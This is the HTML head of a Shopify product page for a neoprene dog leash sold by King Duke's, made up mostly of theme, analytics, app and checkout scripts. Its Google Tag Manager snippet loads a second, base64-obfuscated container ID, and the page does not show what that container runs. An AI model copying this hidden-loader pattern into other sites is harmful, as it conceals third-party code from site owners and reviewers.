

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kingdukes.com/products/doog-leash-toto-dog-leash
body_size: 73734
content:
<!doctype html>
<html class="no-js no-touch" lang="en">
  <head>
    <script>
      window.Store = window.Store || {};
      window.Store.id = 19388295;
    </script>
    <meta charset="utf-8">
    <meta http-equiv="cleartype" content="on">
    <meta name="robots" content="index,follow">

    <!-- Mobile Specific Metas -->
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#f7f9fb">

    
    <title>
      DOOG Leash - Toto - Dog Leash | King Duke&#39;s, Beaverton
    </title>

    
      <meta
        name="description"
        content="Crafted from functional, athletic, and plush neoprene, adorned with vibrant candy-colored stripes. Crafted from functional, athletic, and plush neoprene, boasting eye-catching hues. This leash not only exudes fashion-forwardness but also provides a comfortable grip for extended strolls."
      >
    

    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://cdn.shopifycloud.com">
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;
    var u='https://www.googletagmanager.com/gtm.js?id=';j.src=
    u+i+dl;f.parentNode.insertBefore(j,f);var o=atob('R1RNLVdaOExWNUNa');
    j=d.createElement(s);j.async=true;j.src=u+o+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TVWBQV3');</script>
    <!-- End Google Tag Manager -->
    <link rel="dns-prefetch" href="https://v.shopify.com">
    <link rel="dns-prefetch" href="https://www.youtube.com">
    <link rel="dns-prefetch" href="https://vimeo.com">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/styles.css?v=155952490504029596401765407845" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/slick.min.css?v=105347522073496785561753729064" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/slick-theme.min.css?v=10541884051976483521753729064" as="style">
    <!-- Stylesheet for Fancybox library -->
    <link rel="stylesheet" href="//www.kingdukes.com/cdn/shop/t/51/assets/fancybox.css?v=19278034316635137701753729064" type="text/css" media="all" defer>

    <!-- Stylesheets for Turbo -->
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/styles.css?v=155952490504029596401765407845" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style-isk.css?v=71788156788032305361753729064" rel="stylesheet" type="text/css" media="all" />

    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/slick.min.css?v=105347522073496785561753729064" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/slick-theme.min.css?v=10541884051976483521753729064" rel="stylesheet" type="text/css" media="all" />

    <!-- Icons -->
    
      <link rel="shortcut icon" type="image/x-icon" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="57x57" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_57x57.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="60x60" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_60x60.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="72x72" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_72x72.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="76x76" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_76x76.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="114x114" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_114x114.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="180x180" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="228x228" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_228x228.png?v=1613549973">
    
    <link rel="canonical" href="https://www.kingdukes.com/products/doog-leash-toto-dog-leash">

    
    
      <script type="text/javascript" src="/services/javascripts/currencies.js" data-no-instant></script>
    

    

    
    <script>
      window.PXUTheme = window.PXUTheme || {};
      window.PXUTheme.version = '9.3.0';
      window.PXUTheme.name = 'Turbo';
    </script>
    

    
<template id="price-ui"><span class="price " data-price></span><span class="compare-at-price" data-compare-at-price></span><span class="unit-pricing" data-unit-pricing></span></template>
    <template id="price-ui-badge"><div class="price-ui-badge__sticker price-ui-badge__sticker--">
    <span class="price-ui-badge__sticker-text" data-badge></span>
  </div></template>

    <template id="price-ui__price"><span class="money" data-price></span></template>
    <template id="price-ui__price-range"><span class="price-min" data-price-min><span class="money" data-price></span></span> - <span class="price-max" data-price-max><span class="money" data-price></span></span></template>
    <template id="price-ui__unit-pricing"><span class="unit-quantity" data-unit-quantity></span> | <span class="unit-price" data-unit-price><span class="money" data-price></span></span> / <span class="unit-measurement" data-unit-measurement></span></template>
    <template id="price-ui-badge__percent-savings-range">Save up to <span data-price-percent></span>%</template>
    <template id="price-ui-badge__percent-savings">Save <span data-price-percent></span>%</template>
    <template id="price-ui-badge__price-savings-range">Save up to <span class="money" data-price></span></template>
    <template id="price-ui-badge__price-savings">Save <span class="money" data-price></span></template>
    <template id="price-ui-badge__on-sale">Sale</template>
    <template id="price-ui-badge__sold-out">Sold out</template>
    <template id="price-ui-badge__in-stock">In stock</template>
    

    <script>
      
window.PXUTheme = window.PXUTheme || {};


window.PXUTheme.theme_settings = {};
window.PXUTheme.currency = {};
window.PXUTheme.routes = window.PXUTheme.routes || {};


window.PXUTheme.theme_settings.display_tos_checkbox = false;
window.PXUTheme.theme_settings.go_to_checkout = false;
window.PXUTheme.theme_settings.cart_action = "ajax";
window.PXUTheme.theme_settings.cart_shipping_calculator = true;


window.PXUTheme.theme_settings.collection_swatches = false;
window.PXUTheme.theme_settings.collection_secondary_image = false;


window.PXUTheme.currency.show_multiple_currencies = false;
window.PXUTheme.currency.shop_currency = "USD";
window.PXUTheme.currency.default_currency = "USD";
window.PXUTheme.currency.display_format = "money_format";
window.PXUTheme.currency.money_format = "${{amount}}";
window.PXUTheme.currency.money_format_no_currency = "${{amount}}";
window.PXUTheme.currency.money_format_currency = "${{amount}} USD";
window.PXUTheme.currency.native_multi_currency = false;
window.PXUTheme.currency.iso_code = "USD";
window.PXUTheme.currency.symbol = "$";


window.PXUTheme.theme_settings.display_inventory_left = false;
window.PXUTheme.theme_settings.inventory_threshold = 10;
window.PXUTheme.theme_settings.limit_quantity = false;


window.PXUTheme.theme_settings.menu_position = null;


window.PXUTheme.theme_settings.newsletter_popup = false;
window.PXUTheme.theme_settings.newsletter_popup_days = "2";
window.PXUTheme.theme_settings.newsletter_popup_mobile = true;
window.PXUTheme.theme_settings.newsletter_popup_seconds = 6;


window.PXUTheme.theme_settings.pagination_type = "basic_pagination";


window.PXUTheme.theme_settings.enable_shopify_collection_badges = false;
window.PXUTheme.theme_settings.quick_shop_thumbnail_position = null;
window.PXUTheme.theme_settings.product_form_style = "select";
window.PXUTheme.theme_settings.sale_banner_enabled = true;
window.PXUTheme.theme_settings.display_savings = true;
window.PXUTheme.theme_settings.display_sold_out_price = false;
window.PXUTheme.theme_settings.free_text = "Free";
window.PXUTheme.theme_settings.video_looping = null;
window.PXUTheme.theme_settings.quick_shop_style = "popup";
window.PXUTheme.theme_settings.hover_enabled = false;


window.PXUTheme.routes.cart_url = "/cart";
window.PXUTheme.routes.cart_update_url = "/cart/update";
window.PXUTheme.routes.root_url = "/";
window.PXUTheme.routes.search_url = "/search";
window.PXUTheme.routes.all_products_collection_url = "/collections/all";
window.PXUTheme.routes.product_recommendations_url = "/recommendations/products";
window.PXUTheme.routes.predictive_search_url = "/search/suggest";


window.PXUTheme.theme_settings.image_loading_style = "appear";


window.PXUTheme.theme_settings.enable_autocomplete = true;


window.PXUTheme.theme_settings.page_dots_enabled = false;
window.PXUTheme.theme_settings.slideshow_arrow_size = "light";


window.PXUTheme.theme_settings.quick_shop_enabled = true;


window.PXUTheme.translation = {};


window.PXUTheme.translation.agree_to_terms_warning = "You must agree with the terms and conditions to checkout.";
window.PXUTheme.translation.one_item_left = "item left";
window.PXUTheme.translation.items_left_text = "items left";
window.PXUTheme.translation.cart_savings_text = "Total Savings";
window.PXUTheme.translation.cart_discount_text = "Discount";
window.PXUTheme.translation.cart_subtotal_text = "Subtotal";
window.PXUTheme.translation.cart_remove_text = "Remove";
window.PXUTheme.translation.cart_free_text = "Free";


window.PXUTheme.translation.newsletter_success_text = "Thank you for joining our mailing list!";


window.PXUTheme.translation.notify_email = "Enter your email address...";
window.PXUTheme.translation.notify_email_value = "Translation missing: en.contact.fields.email";
window.PXUTheme.translation.notify_email_send = "Send";
window.PXUTheme.translation.notify_message_first = "Please notify me when ";
window.PXUTheme.translation.notify_message_last = " becomes available - ";
window.PXUTheme.translation.notify_success_text = "Thanks! We will notify you when this product becomes available!";


window.PXUTheme.translation.add_to_cart = "Add to Cart";
window.PXUTheme.translation.coming_soon_text = "Coming Soon";
window.PXUTheme.translation.sold_out_text = "Sold Out";
window.PXUTheme.translation.sale_text = "Sale";
window.PXUTheme.translation.savings_text = "You Save";
window.PXUTheme.translation.from_text = "from";
window.PXUTheme.translation.new_text = "New";
window.PXUTheme.translation.pre_order_text = "Pre-Order";
window.PXUTheme.translation.unavailable_text = "Unavailable";


window.PXUTheme.translation.all_results = "View all results";
window.PXUTheme.translation.no_results = "Sorry, no results!";


window.PXUTheme.media_queries = {};
window.PXUTheme.media_queries.small = window.matchMedia( "(max-width: 480px)" );
window.PXUTheme.media_queries.medium = window.matchMedia( "(max-width: 798px)" );
window.PXUTheme.media_queries.large = window.matchMedia( "(min-width: 799px)" );
window.PXUTheme.media_queries.larger = window.matchMedia( "(min-width: 960px)" );
window.PXUTheme.media_queries.xlarge = window.matchMedia( "(min-width: 1200px)" );
window.PXUTheme.media_queries.ie10 = window.matchMedia( "all and (-ms-high-contrast: none), (-ms-high-contrast: active)" );
window.PXUTheme.media_queries.tablet = window.matchMedia( "only screen and (min-width: 799px) and (max-width: 1024px)" );
window.PXUTheme.media_queries.mobile_and_tablet = window.matchMedia( "(max-width: 1024px)" );
    </script>

    

    

    <script>
      
    </script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="riyl2f1tBphsISnJ-QSooo2LJCDOPjgjHQ6u5lC5YyA">
<meta name="facebook-domain-verification" content="4m285mar8jsdzcjmyhe1fci8pi8ttf">
<meta name="facebook-domain-verification" content="4m285mar8jsdzcjmyhe1fci8pi8ttf">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19388295/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="555d6d376fd264f5ec16e6d30a69d958">
<meta id="in-context-paypal-metadata" data-shop-id="19388295" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.kingdukes.com/products/doog-leash-toto-dog-leash.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=19388295" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":19388295,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/19388295","merchantName":"King Duke's","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"King Duke's","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"555d6d376fd264f5ec16e6d30a69d958","betas":["rich-media-storefront-analytics"],"domain":"www.kingdukes.com","predictiveSearch":true,"shopId":19388295,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kingdukes.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Stay | Kingdukes","id":164377493540,"schema_name":"Turbo","schema_version":"9.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.kingdukes.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_MV4M3zvL.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_MV4M3zvL.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=kingdukes.myshopify.com\u0026external-type=shopify\u0026shop=kingdukes.myshopify.com","https:\/\/cdn-loyalty.yotpo.com\/loader\/H2wP9Jy5lXMKowGCAxePgQ.js?shop=kingdukes.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=kingdukes.myshopify.com\u0026external-type=shopify\u0026shop=kingdukes.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=kingdukes.myshopify.com","\/\/cdn.shopify.com\/proxy\/c01eb4295bfa31b205bff169f318631bac76a0b9eac99373ff7ba7c56c89d1e4\/forms-akamai.smsbump.com\/467122\/form_194037.js?ver=1715937971\u0026shop=kingdukes.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=683943\u0026shop=kingdukes.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19388295,"offset":-28800,"reqid":"c50a6739-fc33-4c30-bb07-46c7d2ad5755-1768985577","pageurl":"www.kingdukes.com\/products\/doog-leash-toto-dog-leash","u":"0aa6c6a21bb9","p":"product","rtyp":"product","rid":7264246038564};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.kingdukes.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.kingdukes.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script async src="https://cdn-widgetsrepository.yotpo.com/v1/loader/YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6" type="text/javascript"></script>

    <script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/H2wP9Jy5lXMKowGCAxePgQ" async></script>

    

<meta name="author" content="King Duke&#39;s">
<meta property="og:url" content="https://www.kingdukes.com/products/doog-leash-toto-dog-leash">
<meta property="og:site_name" content="King Duke&#39;s">

